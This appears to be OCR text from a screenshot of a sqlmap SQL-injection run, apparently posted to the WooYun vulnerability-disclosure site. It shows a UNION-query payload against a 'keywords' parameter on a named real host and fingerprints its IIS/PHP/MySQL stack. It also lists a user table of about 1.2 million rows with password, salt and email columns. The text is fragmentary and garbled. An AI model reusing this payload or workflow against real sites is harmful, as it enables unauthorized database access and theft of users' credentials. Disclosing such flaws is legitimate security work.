 C:\WINDOWS\system
[12 columns]
Column
email
lastloginip
lastlogintime
myid
myidkey
password
regdate
regip
salt
secques
uid
username
[01:28:29] [INFO]
ings\Administrato
[*] shutting down
C:\安装的软件\pyt
C:\WINDOWS\system32\cmd.exe
Place: GET
Parameter: keywords
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: keywords=SFJc') UNION ALL SELECT CONCAT(0x716a6a7671,0x614a48444e72
6c485755,0x716a7a7671)#
---
[01:28:41] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, PHP 5.6.6
back-end DBMS: MySQL 5
Database: imp3
+-------------+---------+
| Table | Entries |
+-------------+---------+
| uc_members | 1196782 |
+-------------+---------+
[01:28:41] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\articles.imp3.net'
[*] shutting down at 01:28:41
C:\安装的软件\python\sqlmap\sqlmap>_
www.wooyun.org